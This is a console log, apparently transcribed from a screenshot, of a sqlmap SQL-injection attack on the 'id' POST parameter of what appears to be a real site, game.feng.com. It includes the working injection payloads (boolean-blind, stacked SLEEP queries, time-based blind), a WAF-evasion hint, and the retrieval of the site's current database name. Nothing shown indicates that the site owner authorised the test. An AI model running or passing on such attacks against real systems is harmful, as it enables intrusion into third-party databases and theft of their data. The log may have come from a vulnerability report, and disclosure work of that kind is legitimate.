 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\威锋网\sql1\1.txt -p id --current-db
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:59:46
[10:59:46] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\威锋网\sql1\
1.txt'
[10:59:46] [INFO] resuming back-end DBMS 'mysql'
[10:59:46] [INFO] testing connection to the target URL
[10:59:46] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[10:59:48] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3170=3170
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=1; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[10:59:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:59:48] [INFO] fetching current database
[10:59:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:59:48] [INFO] retrieved:
[10:59:48] [WARNING] reflective value(s) found and filtering out
we+
current database: 'we+'
[10:59:56] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\game.feng.com'
[*] shutting down at 10:59:56